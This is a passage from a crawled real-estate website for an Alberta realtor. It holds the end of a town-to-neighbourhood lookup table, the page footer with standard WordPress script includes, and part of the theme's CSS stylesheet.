				"Beiseker" : ["All Communities"],
				"Bowden" : ["All Communities"],
				"Bragg Creek" : ["All Communities", "West Bragg Creek"],
				"Calgary" : ["All Communities", "Abbeydale", "Acadia", "Albert Park-Radisson Heights", "Altadore", "Applewood Park", "Arbour Lake", "Aspen Woods", "Auburn Bay", "Banff Trail", "Bankview", "Beddington Heights", "Bel-Aire", "Beltline", "Bonavista Downs", "Bowness", "Braeside", "Brentwood", "Bridgeland-Riverside", "Bridlewood", "Britannia", "Cambrian Heights", "Canyon Meadows", "Capitol Hill", "Carrington", "Castleridge", "Cedarbrae", "Chaparral", "Charleswood", "Chinatown", "Chinook Park", "Christie Park", "Citadel", "Cityscape", "Cliff Bungalow", "Coach Hill", "Collingwood", "Copperfield", "Coral Springs", "Cougar Ridge", "Country Hills", "Country Hills Village", "Coventry Hills", "Cranston", "Crescent Heights", "Crestmont", "Currie Barracks", "Dalhousie", "Deer Ridge", "Deer Run", "Discovery Ridge", "Douglasdale-Glen", "Dover", "Downtown Commercial Core", "Downtown East Village", "Downtown West End", "Eagle Ridge", "Eau Claire", "Edgemont", "Elbow Park", "Elboya", "Erin Woods", "Erlton", "Evanston", "Evergreen", "Fairview", "Falconridge", "Foothills", "Forest Heights", "Forest Lawn", "Franklin", "Garrison Green", "Garrison Woods", "Glamorgan", "Glenbrook", "Glendale", "Greenview", "Greenwood-Greenbriar", "Hamptons", "Harvest Hills", "Hawkwood", "Haysboro", "Hidden Valley", "Highfield", "Highland Park", "Highwood", "Hillhurst", "Hounsfield Heights-Briar Hill", "Huntington Hills", "Inglewood", "Kelvin Grove", "Killarney-Glengarry", "Kincora", "Kingsland", "Lake Bonavista", "Lakeview", "Legacy", "Lincoln Park", "Lower Mount Royal", "MacEwan Glen", "Mahogany", "Manchester", "Maple Ridge", "Marlborough", "Marlborough Park", "Martindale", "Mayland", "Mayland Heights", "McCall", "McKenzie Lake", "McKenzie Towne", "Meadowlark Park", "Midnapore", "Millrise", "Mission", "Monterey Park", "Montgomery", "Mount Pleasant", "New Brighton", "Nolan Hill", "North Glenmore Park", "North Haven", "North Haven Upper", "Oakridge", "Ogden", "Palliser", "Panorama Hills", "Parkdale", "Parkhill", "Parkland", "Patterson", "Penbrooke Meadows", "Pineridge", "Point McKay", "Pump Hill", "Queensland", "Ramsay", "Ranchlands", "Red Carpet", "Redstone", "Renfrew", "Richmond", "Rideau Park", "Riverbend", "Rocky Ridge", "Rosedale", "Rosemont", "Rosscarrock", "Roxboro", "Royal Oak", "Rundle", "Rutland Park", "Saddle Ridge", "Saddleridge Industrial", "Sage Hill", "Sandstone Valley", "Scarboro", "Scarboro-Sunalta West", "Scenic Acres", "Shaganappi", "Shawnee Slopes", "Shawnessy", "Shepard Industrial", "Sherwood", "Signal Hill", "Silver Springs", "Silverado", "Skyview Ranch", "Somerset", "South Calgary", "Southview", "Southwood", "Springbank Hill", "Spruce Cliff", "St Andrews Heights", "Strathcona Park", "Sunalta", "Sundance", "Sunnyside", "Sunridge", "Taradale", "Temple", "Thorncliffe", "Tuscany", "Tuxedo Park", "University Heights", "Upper Mount Royal", "Valley Ridge", "Varsity", "Vista Heights", "Walden", "West Hillhurst", "West Springs", "Westgate", "Westwinds", "Whitehorn", "Wildwood", "Willow Park", "Windsor Park", "Winston Heights-Mountview", "Woodbine", "Woodlands"],
				"Canmore" : ["All Communities", "Benchlands", "Bow Valley Trail", "Cougar Creek", "Eagle Terrace", "Homesteads", "Silvertip", "South Canmore", "Spring Creek", "Three Sisters", "Town Centre"],
				"Carbon" : ["All Communities"],
				"Carmangay" : ["All Communities"],
				"Caroline" : ["All Communities"],
				"Carseland" : ["All Communities"],
				"Carstairs" : ["All Communities"],
				"Cayley" : ["All Communities"],
				"Champion" : ["All Communities"],
				"Chestermere" : ["All Communities", "East Chestermere", "Lakepointe", "Lakeside Greens", "Lakeview Landing", "Rainbow Falls", "The Beaches", "The Cove", "West Creek", "Westmere"],
				"Claresholm" : ["All Communities"],
				"Cochrane" : ["All Communities", "Bow Meadows", "Bow Ridge", "Crawford Ranch", "East End", "Fireside", "Glenbow", "GlenEagles", "Heartland", "Heritage Hills", "Jumping Pound Ridge", "River Heights", "River Song", "Riverview", "Sunset Ridge", "The Willows", "West Terrace", "West Valley"],
				"Conrich" : ["All Communities"],
				"Cremona" : ["All Communities"],
				"Crossfield" : ["All Communities"],
				"De Winton" : ["All Communities"],
				"Didsbury" : ["All Communities"],
				"Fort McMurray" : ["All Communities", "Timberlea"],
				"Gleichen" : ["All Communities"],
				"Granum" : ["All Communities"],
				"Heritage Pointe" : ["All Communities"],
				"High River" : ["All Communities", "Central High River", "Emerson Lake Estates", "Hampton Hills", "High River Golf Course", "Highwood Village", "Lineham Acres", "McLaughlin Meadows", "Montrose", "Old Rodeo Grounds", "Southeast Central High River", "Southwest Central High River", "Sunrise Meadows", "Sunshine Meadow"],
				"Hussar" : ["All Communities"],
				"Irricana" : ["All Communities"],
				"Langdon" : ["All Communities"],
				"Linden" : ["All Communities"],
				"Lomond" : ["All Communities"],
				"Longview" : ["All Communities"],
				"Lyalta" : ["All Communities", "Lakes of Muirfield"],
				"Milo" : ["All Communities"],
				"Nanton" : ["All Communities"],
				"Okotoks" : ["All Communities", "Air Ranch", "Cimarron", "Cimarron Grove", "Cimarron Meadows", "Cimarron Park", "Cimarron Springs", "Cimarron Vista", "Crystal Shores", "Drake Landing", "Heritage Okotoks", "Mountainview", "Rosemont", "Sheep River Ridge", "Tower Hill", "Westridge", "Woodhaven"],
				"Olds" : ["All Communities"],
				"Out of Province" : ["All Communities"],
				"Priddis" : ["All Communities"],
				"Rockyford" : ["All Communities"],
				"Rural Clearwater County" : ["All Communities"],
				"Rural Kneehill County" : ["All Communities"],
				"Rural Red Deer County" : ["All Communities", "Gleniffer Lake"],
				"Rural Rocky View County" : ["All Communities", "Bearspaw", "Springbank", "Watermark"],
				"Rural Vulcan County" : ["All Communities", "McGregor Lake"],
				"Rural Wheatland County" : ["All Communities"],
				"Standard" : ["All Communities"],
				"Stavely" : ["All Communities"],
				"Strathmore" : ["All Communities", "Aspen Creek", "Brentwood", "Cambridge Glen", "Downtown", "Edgefield", "Green Meadow", "Hillview Estates", "Maplewood", "Strathaven", "Strathmore Lakes Estates", "The Ranch", "Westmount", "Wildflower"],
				"Sundre" : ["All Communities"],
				"Three Hills" : ["All Communities"],
				"Torrington" : ["All Communities"],
				"Trochu" : ["All Communities"],
				"Vulcan" : ["All Communities"],
				"Waiparous" : ["All Communities"]
			}
		});
	});
})(csJQ);
</script>
</div></div>
                    <div class="col-sm-3"><div class="widget"><div class="widget cs-widget-selling-info-container cs-button-widget cs-widget">  <a href="selling/" alt="Selling Information" class="cs-button-widget-link"><div class="cs-button-widget-link-overlay"></div></a>  <div class="cs-button-widget-inner cs-widget-selling-info-text-container" style="background: url('/wp-content/themes/cs_anon/default_content/widget-forsale.png') no-repeat scroll center bottom transparent;">    Get Critical Information on <br/><span class="cs-button-widget-large-text">Selling Real Estate</span>  </div></div></div></div>
                    <div class="col-sm-3"><div class="widget"><div class="widget cs-widget-buying-info-container cs-button-widget cs-widget">  <a href="buying/" alt="Buying Information" class="cs-button-widget-link"><div class="cs-button-widget-link-overlay"></div></a>  <div class="cs-button-widget-inner cs-widget-buying-info-text-container" style="background: url('/wp-content/themes/cs_anon/default_content/widget-house.png') no-repeat scroll center bottom transparent;">    Get Critical Information on <br/><span class="cs-button-widget-large-text">Buying Real Estate</span>  </div></div></div></div>
                    
                </div>
            </div>
            <div class="footer-copy">
                <div class="container">
                    <div class="col-sm-4">&copy; Bryan Logel 2026</div>
                    <div class="col-sm-4 col-sm-offset-4 text-right">powered by Wordpress and <a href="http://www.clicksold.com" style="color:#fff;">ClickSold</a></div>
                </div>
            </div>
        
        
        </footer>
    

    <script type='text/javascript' src='http://www.bryanlogel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.bryanlogel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-content/themes/cs_anon/js/bootstrap.min.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://www.bryanlogel.com/wp-includes/js/wp-embed.min.js?ver=4.4.30'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bryanlogel.com/wp-content/themes/cs_anon/style.css?ver=4.4.30
body_size: 10701
content:
/*
Theme Name: Anon
Theme URI: http://clicksold.com/
Author: John Castillo (clicksold.com)
Author URI: http://www.clicksold.com/
Description: Beautiful theme brought to you by ClickSold.com
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



i.fa {
    margin-right: 10px;
    padding: 0 5px;
}

img {
    max-width: 100%;
    height: auto;
}

section.topmostwidgets {
    padding: 10px;
    color: #3b4a53;
    display: block;
}

.admin-bar .topmostwidgets {
    margin-top: 30px;
}

.topmostwidgets a {
    color: #3b4a53;
}

a.phone, a.email {
    margin-right: 20px;
}

/* navigation */
ul.nav {
    margin: 2% 0 0;
}
nav.navbar {
    z-index: 2;
    min-height: 100px;
    margin-top: 65px;
}

.nav a {
    color: #637a88;
}

.navbar-nav>li>a {
    text-transform: uppercase;
}

.navbar-header:after {
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

@media (min-width:768px) {
    .sub-menu {
        display: none;
        position: absolute;
        background: #3b4a53;
        padding: 10px 15px;
        width: 180px;       
    }

    li:hover > .sub-menu {
        display: block;
    }


}

.sub-menu li {
    margin-bottom: 10px;
    list-style: none;
}

.sub-menu li:last-child {
    margin-bottom: 0;
}

.sub-menu a  {
    color: #eee;
    text-decoration: none;
}

.sub-menu a:hover  {
    color: #fff;    
}   

.current-menu-item > a, .current-menu-parent > a {
    background: #fff;   
    color: #222;
}
.current-menu-parent li a {
    background: inherit;
}
.current-menu-parent .current-menu-item a {
    color: #27aae0;
    font-weight: bold;
}

ul ul ul.sub-menu {
    left: 100%;
    margin-bottom: 0;
    top: 0px;
}

/* End navigation */

.banner {
    overflow: hidden;
    padding: 0;
    height: auto;
    display: block;
    background-image: url("assets/banner.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center bottom;
}


.banner > .widget:last-child {
    z-index: 0;
    position: relative;
    top: 0 !important;
    margin-top: -364px;
}

.banner .container {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
    margin-top: 200px;
}

/*.banner .container {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}

.banner > .widget:last-child {
    z-index: 0;
    position: relative;
    top: 0 !important;
    margin-top: -165px;
}

.banner > .widget img {
    width: 100%;
}
*/


.banner h3 {
    color: #fff;
    font-size: 5.5rem;
    font-weight: 600;
}

.internal_banner {
    background-image: url("assets/banner.jpg");
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    margin-bottom: 35px;
    padding-top: 42px;
    min-height: 147px;
}

.page-header {
    padding-bottom: 10px;
    margin: 0;
    border-bottom: 0;
}

.internal_banner h1 {
    display: inline-block;
    background-color: #f5f4f3;
    opacity: 0.9;
    padding: 13px 21px;
}

section {
    padding: 60px 20px;
}

section.four-col {
    background-color: #f5f5f5;
}

.home_welcome {
    background-color: #27aae0;
    color: #fff;
}

.divider {
    clear: both;
    padding: 20px;
}

.featured-listings {
    background: url(assets/parallaxbg9.png) no-repeat center top #ccc;
    background-size: cover;
    background-attachment: fixed;
    
}

.footer-widget {
    padding: 30px 0;
    color: #fff;
    background-color: #3b4a53;
}

.footer-copy {
    background-color: #27aae0;
    padding: 10px 0;
    color: #abe4fb;
}

.page-content {
    overflow: hidden;
    box-sizing: border-box;
    padding: 20px;
}

/* widgets */
.sidebar { 
    color: #444;
}

.sidebar .widget, footer .widget {
    margin: 30px 0;
    display: block;
    clear: both;
}

.sidebar h3 {
    color: #888;
    padding: 1rem 2rem;
    border-left: 3px solid #27aae0;
    margin-bottom: 2rem;
    background-color: #f0f0f9;
}

.before-footer h2.widget-title {
    text-align: center;
    margin-bottom: 50px;
}



article.post {
    margin: 20px 0 40px;
}



.widget-listing-quick-search-container form {
    text-align: left !important;
    float: none !important;
}

.widget-listing-quick-search-container input[type='text'] {
    padding: 10px;
    font-size: 16px;
    margin: 0;
    border: 1px solid #ccc;
}

.widget-listing-quick-search-container input[type='button'] {
    padding: 10px 20px;
    background-color: #27aae0;
    border: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    cursor: pointer !important;
}

.widget-feature-listing-container .listingPrice {
    float: left;
    position: absolute;
    z-index: 1;
    background-color: #333;
    width: 150px !important;
    padding: 10px;
    color: #fff;
    top: 25px;
}

.widget-feature-listing-container .listingAddressContainer {
    background-color: #3b4a53;
    color: #fff;
    padding: 11px !important;
    display: inline-block;
    position: relative;
    top: -1px;
    /*margin-bottom: 20px;*/

}

.widget-feature-listing-container .listingPhotoContainer {
    padding: 0 !important;
    background-color: #fff;

}

.widget-feature-listing-container .csFeatureListingWidget {
    background-color: transparent;
}




#cs-wrapper div.cs-address h3 {
    font-size: 3rem;
    padding: 10px;
    margin-bottom: 10px;
    border-bottom: 0;
    margin-top: 0px;
    background-color: #333;
    text-align: center;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

#cs-wrapper div.cs-address h3:hover {
    background-color: #27aae0;
}

.cs-address h3 a {
    color: #fff;
}

#cs-wrapper div.cs-listings-results-result {
    margin: 50px 0;
}

#cs-wrapper div.cs-listings-results-result-contact {
    text-align: center;
    margin: 30px 0 10px;
    padding: 10px;
    background-color: #eee !important;
}

/* listings */

#cs-wrapper div.cs-listing-details-header-right-container {
    width: 50%;
}

#cs-wrapper div.cs-listing-details-header-right-container div.cs-address {
    text-align: center;
    background-color: #3b4a53;
    position: relative;
    padding: 20px;
}

#cs-wrapper div.cs-listing-details-header-right-container div.cs-address h2 {
    color: #fff;
}

#cs-wrapper div.cs-listing-details-header-left-container {
    width: 50%;
    text-align: center;
    padding: 19px;
    background-color: #27aae0;
}

#cs-wrapper div.cs-listing-details-header-left-container div.cs-price {
    font-size: 2em;
    margin-bottom: 5px;
    font-weight: 400;
    position: relative;
    margin: 0;
    padding: 0;
    line-height: 100%;
    color: #fff;
}

#cs-wrapper div.cs-listing-details-section{
    margin-bottom: 30px;
    margin-top: 30px;
}

#cs-wrapper div.cs-listing-details-section h3 {
    background-color: #f0f0f9;
    padding: 20px;
    border-left: 3px solid #27aae0;
    font-weight: 500;
}


div#list_url {
    background-color: #27aae0;
    padding: 10px !important;
        -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

#list_url a {
    color: #fff;
}

#list_url:hover {
    background-color: #1e82ab;
}



/* 
 * OVERALL STYLES
 */

body {
    font-family: "Lato", "Helvetica Neue", Arial, sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #555;

    -webkit-font-smoothing: antialiased;
    -webkit-overflow-scrolling: touch;
}

a {
    color: #27aae0;
    word-wrap: break-word;

    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

a:hover,
a:focus {
    color: #1f89b5;
    text-decoration: none;
    outline: 0;
}
a:before,
a:after,
a:hover i:before,
a:focus i:before {
    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
    font-family: "Raleway", Arial, "Helvetica Neue", sans-serif;
}
h1, 
h2, 
h3 {
    font-weight: 300;
}

p {
    line-height: 28px;
}

blockquote {
    border-color: #16a085;
}

 hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

.navbar-default 
.navbar-brand {
    color: #16a085;
}
.navbar-default 
.navbar-brand:hover, 
.navbar-default 
.navbar-brand:focus {
    color: #19b798;
}

/* Tone down field labels in the comments section and wherever else */
label {
    font-weight: 300;
}

/* 
 * FULL-WIDTH SECTIONS
 */
.section {
    padding-top: 35px;
    padding-bottom: 35px;
}

/* Bootstrap grids (rows) need this if not in a container */
.section.fullwidth {
    padding-left: 15px;
    padding-right: 15px;
}
.section.nopadding {
    padding-top: 0;
    padding-bottom: 0;
}
.section.nopadding-top {
    padding-top: 0;
}
.section.nopadding-bottom {
    padding-bottom: 0;
}
.section.padding-top {
    padding-top: 35px;
}
.section.padding-bottom {
    padding-bottom: 35px;
}
.section.border-bottom {
    border-bottom: #bdc3c7 solid 1px;
}
.section.border-bottom-thick {
    border-bottom: #bdc3c7 solid 5px;
}

/* 
 * PADDING AND OTHER UTILITIES
 */
 .padding {
    padding: 25px;
 }
.padding-top {
    padding-top: 25px; /* Match Hx tag top margins */
}
.padding-bottom {
    padding-bottom: 25px;
}
.padding-top-bottom {
    padding-top: 25px;
    padding-bottom: 25px;
}
.padding-right {
    padding-right: 35px; /* Match grid gutters */
}
.padding-left {
    padding-left: 35px; /* Match grid gutters */
}
.padding-left-right {
    padding-left: 35px; /* Match grid gutters */
    padding-right: 35px; /* Match grid gutters */
}
.nopadding-nomargin {
    margin: 0;
    padding: 0;
}
.centered {
    text-align: center;
}

/* 
 * COLORED BACKGROUNDS FOR SECTIONS
 */

.white, 
.bg-white {
    background-color: #fff;
}
.color-white {
    color: #fff;
}

.offwhite, 
.bg-offwhite {
    background-color: #f2f2f2;
}
.color-offwhite {
    color: #f2f2f2;
}

.lightgray, 
.bg-lightgray {
    background-color: #ebebeb;
}
.color-lightgray {
    color: #ebebeb;
}

.gray, 
.bg-gray {
    background-color: #e7e7e7;
}
.color-gray {
    color: #e7e7e7;
}

.darkgray, 
.bg-darkgray {
    background-color: #e0e0e0;
}
.color-darkgray {
    color: #e0e0e0;
}

.lightgreen, 
.bg-lightgreen {
    background-color: #1abc9c;
    color: #fff;
}
.color-lightgreen {
    color: #1abc9c;
}
.lightgreen h1, 
.lightgreen h2, 
.lightgreen h3, 
.lightgreen h4, 
.lightgreen h5, 
.lightgreen h6, 
.bg-lightgreen h1, 
.bg-lightgreen h2, 
.bg-lightgreen h3, 
.bg-lightgreen h4,
.bg-lightgreen h5, 
.bg-lightgreen h6 {
    color: #fff;
}

.darkgreen, 
.bg-darkgreen {
    background-color: #16a085;
    color: #fff;
}
.color-darkgreen {
    color: #16a085;
}

.darkgreen h1, 
.darkgreen h2, 
.darkgreen h3, 
.darkgreen h4, 
.darkgreen h5, 
.darkgreen h6, 
.bg-darkgreen h1, 
.bg-darkgreen h2, 
.bg-darkgreen h3, 
.bg-darkgreen h4, 
.bg-darkgreen h5, 
.bg-darkgreen h6 {
    color: #fff;
}

.brightgreen,
.bg-brightgreen {
    background-color: #2ecc71;
    color: white;
}
.color-brightgreen {
    color: #2ecc71;
}

.brightgreen h1, 
.brightgreen h2, 
.brightgreen h3, 
.brightgreen h4, 
.brightgreen h5, 
.brightgreen h6, 
.bg-brightgreen h1, 
.bg-brightgreen h2, 
.bg-brightgreen h3, 
.bg-brightgreen h4, 
.bg-brightgreen h5, 
.bg-brightgreen h6 {
    color: #fff;
}

.darkbrightgreen,
.bg-darkbrightgreen {
    background-color: #27AE60;
    color: white;
}
.color-darkbrightgreen {
    color: #27AE60;
}

.darkbrightgreen h1, 
.darkbrightgreen h2, 
.darkbrightgreen h3, 
.darkbrightgreen h4, 
.darkbrightgreen h5, 
.darkbrightgreen h6, 
.bg-brightgreen h1, 
.bg-brightgreen h2, 
.bg-brightgreen h3, 
.bg-brightgreen h4, 
.bg-brightgreen h5, 
.bg-brightgreen h6 {
    color: #fff;
}

.yellow, 
.bg-yellow {
    background: #f1c40f;
    color: #fff;
}

.yellow h1, 
.yellow h2, 
.yellow h3, 
.yellow h4, 
.yellow h5, 
.yellow h6, 
.bg-yellow h1, 
.bg-yellow h2, 
.bg-yellow h3, 
.bg-yellow h4, 
.bg-yellow h5, 
.bg-yellow h6 {
    color: #fff;
}

.yellow p, .bg-yellow p {
    font-weight: 500
}

.lightorange, 
.bg-lightorange {
    background-color: #F39C12;
    color: #fff;
}
.color-lightorange {
    color: #F39C12;
}

.lightorange h1, 
.lightorange h2, 
.lightorange h3, 
.lightorange h4, 
.lightorange h5, 
.lightorange h6, 
.bg-lightorange h1, 
.bg-lightorange h2, 
.bg-lightorange h3, 
.bg-lightorange h4, 
.bg-lightorange h5, 
.bg-lightorange h6 {
    color: #fff;
}

.lightorange p, .bg-lightorange p {
    font-weight: 500
}

.orange, 
.bg-orange {
    background-color: #E67E22;
    color: #fff;
}
.color-orange {
    color: #E67E22;
}

.orange h1, 
.orange h2, 
.orange h3, 
.orange h4, 
.orange h5, 
.orange h6, 
.bg-orange h1, 
.bg-orange h2, 
.bg-orange h3, 
.bg-orange h4, 
.bg-orange h5, 
.bg-orange h6 {
    color: #fff;
}

.darkorange, 
.bg-darkorange {
    background-color: #D35400;
    color: #fff;
}
.color-darkorange {
    color: #D35400;
}

.darkorange h1, 
.darkorange h2, 
.darkorange h3, 
.darkorange h4, 
.darkorange h5, 
.darkorange h6, 
.bg-darkorange h1, 
.bg-darkorange h2, 
.bg-darkorange h3, 
.bg-darkorange h4, 
.bg-darkorange h5, 
.bg-darkorange h6 {
    color: #fff;
}

.blue, 
.bg-blue {
    background-color: #3498db;
    color: #fff;
}
.color-blue {
    color: #3498db;
}

.blue h1, 
.blue h2, 
.blue h3, 
.blue h4, 
.blue h5, 
.blue h6, 
.bg-blue h1, 
.bg-blue h2, 
.bg-blue h3, 
.bg-blue h4, 
.bg-blue h5, 
.bg-blue h6 {
    color: #fff;
}

.darkblue,
.bg-darkblue {
    background-color: #2980b9;
    color: #fff;
}
.color-darkblue {
    color: #2980b9;
}

.darkblue h1, 
.darkblue h2, 
.darkblue h3, 
.darkblue h4, 
.darkblue h5, 
.darkblue h6, 
.bg-darkblue h1, 
.bg-darkblue h2, 
.bg-darkblue h3, 
.bg-darkblue h4, 
.bg-darkblue h5, 
.bg-darkblue h6 {
    color: #fff;
}


.purple, 
.bg-purple {
    background-color: #9B59B6;
    color: #fff;
}
.color-purple {
    color: #9B59B6;
}

.purple h1, 
.purple h2, 
.purple h3, 
.purple h4, 
.purple h5, 
.purple h6, 
.bg-purple h1, 
.bg-purple h2, 
.bg-purple h3, 
.bg-purple h4, 
.bg-purple h5, 
.bg-purple h6 {
    color: #fff;
}

.darkpurple,
.bg-darkpurple {
    background-color: #8E44AD;
    color: #fff;
}
.color-darkpurple {
    color: #8E44AD;
}

.darkpurple h1, 
.darkpurple h2, 
.darkpurple h3, 
.darkpurple h4, 
.darkpurple h5, 
.darkpurple h6, 
.bg-darkpurple h1, 
.bg-darkpurple h2, 
.bg-darkpurple h3, 
.bg-darkpurple h4, 
.bg-darkpurple h5, 
.bg-darkpurple h6 {
    color: #fff;
}

.midnightblue, 
.bg-midnightblue {
    background-color: #34495e;
    color: #fff;
}
.color-midnightblue {
    color: #34495e;
}

.midnightblue h1, 
.midnightblue h2, 
.midnightblue h3, 
.midnightblue h4, 
.midnightblue h5, 
.midnightblue h6, 
.bg-midnightblue h1, 
.bg-midnightblue h2, 
.bg-midnightblue h3, 
.bg-midnightblue h4, 
.bg-midnightblue h5, 
.bg-midnightblue h6 {
    color: #fff;
}

.darkmidnightblue, 
.bg-darkmidnightblue {
    background-color: #2C3E50;
    color: #fff;
}
.color-darkmidnightblue {
    color: #2C3E50;
}

.darkmidnightblue h1, 
.darkmidnightblue h2, 
.darkmidnightblue h3, 
.darkmidnightblue h4, 
.darkmidnightblue h5, 
.darkmidnightblue h6, 
.bg-darkmidnightblue h1, 
.bg-darkmidnightblue h2, 
.bg-darkmidnightblue h3, 
.bg-darkmidnightblue h4, 
.bg-darkmidnightblue h5, 
.bg-darkmidnightblue h6 {
    color: #fff;
}

.red, .bg-red {
    background-color: #ff7878;
    color: #fff;
}
.color-red {
    color: #ff7878;
}

.red h1, 
.red h2, 
.red h3, 
.red h4, 
.red h5, 
.red h6, 
.bg-red h1, 
.bg-red h2, 
.bg-red h3, 
.bg-red h4, 
.bg-red h5, 
.bg-red h6 {
    color: #fff;
}


.brightred, .bg-brightred {
    background-color: #E74C3C;
    color: #fff;
}
.color-brightred {
    color: #E74C3C;
}

.brightred h1, 
.brightred h2, 
.brightred h3, 
.brightred h4, 
.brightred h5, 
.brightred h6, 
.bg-brightred h1, 
.bg-brightred h2, 
.bg-brightred h3, 
.bg-brightred h4, 
.bg-brightred h5, 
.bg-brightred h6 {
    color: #fff;
}

.darkred, .bg-darkred {
    background-color: #C0392B;
    color: #fff;
}
.color-darkred {
    color: #C0392B;
}

.darkred h1, 
.darkred h2, 
.darkred h3, 
.darkred h4, 
.darkred h5, 
.darkred h6, 
.bg-darkred h1, 
.bg-darkred h2, 
.bg-darkred h3, 
.bg-darkred h4, 
.bg-darkred h5, 
.bg-darkred h6 {
    color: #fff;
}

.almostblack, 
.bg-almostblack {
    background-color: #2f2f2f;
    color: #fff;
}
.color-almostblack {
    color: #2f2f2f;
}

.almostblack h1, 
.almostblack h2, 
.almostblack h3, 
.almostblack h4, 
.almostblack h5, 
.almostblack h6, 
.bg-almostblack h1, 
.bg-almostblack h2, 
.bg-almostblack h3, 
.bg-almostblack h4, 
.bg-almostblack h5, 
.bg-almostblack h6 {
    color: #fff;
}

.notquiteblack, 
.bg-notquiteblack {
    background-color: #222;
    color: #fff;
}
.color-notquiteblack {
    color: #222;
}

.notquiteblack h1, 
.notquiteblack h2, 
.notquiteblack h3, 
.notquiteblack h4, 
.notquiteblack h5, 
.notquiteblack h6, 
.bg-notquiteblack h1, 
.bg-notquiteblack h2, 
.bg-notquiteblack h3, 
.bg-notquiteblack h4, 
.bg-notquiteblack h5, 
.bg-notquiteblack h6 {
    color: #fff;
}

.black, 
.bg-black {
    background-color: #000;
    color: #fff;
}
.color-black {
    color: #000;
}

.black h1, 
.black h2, 
.black h3, 
.black h4, 
.black h5, 
.black h6, 
.bg-black h1, 
.bg-black h2, 
.bg-black h3, 
.bg-black h4, 
.bg-black h5, 
.bg-black h6 {
    color: #fff;
}

/* Set the icons to white for all dark-colored sections */
.lightgreen i, 
.bg-lightgreen i, 
.darkgreen i, 
.bg-darkgreen i, 
.brightgreen i, 
.bg-brightgreen i, 
.darkbrightgreen i, 
.bg-darkbrightgreen i, 
.blue i, 
.bg-blue i, 
.darkblue i, 
.bg-darkblue i, 
.purple i, 
.bg-purple i, 
.darkpurple i, 
.bg-darkpurple i, 
.midnightblue i, 
.bg-midnightblue i, 
.darkmidnightblue i, 
.bg-darkmidnightblue i, 
.yellow i, 
.bg-yellow i,
.lightorange i, 
.bg-lightorange i,
.orange i, 
.bg-orange i,
.darkorange i, 
.bg-darkorange i,
.red i, 
.bg-red i, 
.brightred i, 
.bg-brightred i, 
.darkred i, 
.bg-darkred i, 
.notquiteblack i, 
.bg-notquitetblack i, 
.almostblack i, 
.bg-almostblack i, 
.black i, 
.bg-black i {
    color: #fff;
}

.lightgreen a i:hover, 
.bg-lightgreen a i:hover, 
.darkgreen a i:hover, 
.bg-darkgreen a i:hover, 
.brightgreen a i:hover, 
.bg-brightgreen a i:hover, 
.darkbrightgreen a i:hover, 
.bg-darkbrightgreen a i:hover, 
.blue a i:hover, 
.bg-blue a i:hover, 
.darkblue a i:hover, 
.bg-darkblue a i:hover, 
.purple a i:hover, 
.bg-purple a i:hover, 
.darkpurple a i:hover, 
.bg-darkpurple a i:hover, 
.midnightblue a i:hover, 
.bg-midnightblue a i:hover, 
.darkmidnightblue a i:hover, 
.bg-darkmidnightblue a i:hover, 
.yellow a i:hover, 
.bg-yellow a i:hover,
.lightorange a i:hover, 
.bg-lightorange a i:hover,
.orange a i:hover, 
.bg-orange a i:hover,
.darkorange a i:hover, 
.bg-darkorange a i:hover,
.red a i:hover, 
.bg-red a i:hover, 
.brightred a i:hover, 
.bg-brightred a i:hover, 
.darkred a i:hover, 
.bg-darkred a i:hover, 
.notquiteblack a i:hover, 
.bg-notquitetblack a i:hover, 
.almostblack a i:hover, 
.bg-almostblack a i:hover, 
.black a i:hover, 
.bg-black a i:hover {
    color: #e7e7e7;
}

/* Set the link color to white and underlined for certain background colors */
.lightgreen a:not(.btn), 
.bg-lightgreen a:not(.btn), 
.darkgreen a:not(.btn), 
.bg-darkgreen a:not(.btn), 
.brightgreen a:not(.btn), 
.bg-brightgreen a:not(.btn), 
.brightdarkgreen a:not(.btn), 
.bg-brightdarkgreen a:not(.btn), 
.yellow a:not(.btn), 
.bg-yellow a:not(.btn), 
.lightorange a:not(.btn), 
.bg-lightorange a:not(.btn), 
.orange a:not(.btn), 
.bg-orange a:not(.btn), 
.darkorange a:not(.btn), 
.bg-darkorange a:not(.btn), 
.blue a:not(.btn), 
.bg-blue a:not(.btn), 
.darkblue a:not(.btn), 
.bg-darkblue a:not(.btn), 
/*.midnightblue a:not(.btn), 
